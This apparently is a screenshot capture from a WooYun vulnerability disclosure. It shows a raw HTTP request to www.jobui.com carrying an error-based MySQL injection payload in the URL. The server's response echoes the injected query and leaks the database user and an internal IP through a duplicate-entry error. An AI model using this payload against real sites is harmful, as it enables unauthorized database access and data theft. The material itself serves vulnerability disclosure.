 GET /mianshiti/it/java'AND (SELECT 1960 FROM(SELECT COUNT(*),CONCAT(user(),(SELECT (CASE WHEN
(1960=1960) THEN 1 ELSE 0 END)),0x71696c6871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a);-- 1/ HTTP/1.1
Host: www.jobui.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<br>SELECT count(*) as num from `tb_article_type` WHERE AT_Pinyin ='java'AND (SELECT 1960 FROM(SELECT
COUNT(*),CONCAT(user(),(SELECT (CASEWHEN (1960=1960) THEN 1 ELSE 0
END)),0x71696c6871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a);-- 1' AND AT_IsDelete ='N' AND right( AT_Code, 2) != '00'
<br>Errormessage: Duplicate entry 'jobui_w@192.168.2.1341qilhq1' for key 'group_key'
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>面试题 | 面试题目 - 职友集(中国最大的职位搜索引擎)</title>
<meta name="keywords" content="面试题,面试题目,面试题库" />
www.wooyun.org